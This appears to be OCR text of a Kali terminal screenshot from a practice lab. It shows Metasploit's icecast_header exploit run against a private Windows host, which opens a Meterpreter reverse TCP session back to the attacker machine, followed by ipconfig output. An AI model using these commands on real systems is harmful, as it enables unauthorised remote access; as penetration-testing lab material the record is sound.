 1 2 3 4
10:32
kali@kali: ~
File Actions Edit View Help
[-] Invalid parameter "optionns◆", use "show -h" for more information
msf6 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) > set RHOSTS 192.168.50.155
RHOSTS ⇒ 192.168.50.155
msf6 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] Sending stage (177734 bytes) to 192.168.50.155
[*] Meterpreter session 1 opened (192.168.50.100:4444 → 192.168.50.155:49520) at 2025-03-13 10:30:11 -0400
meterpreter > ipconfig
Interface 1
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 4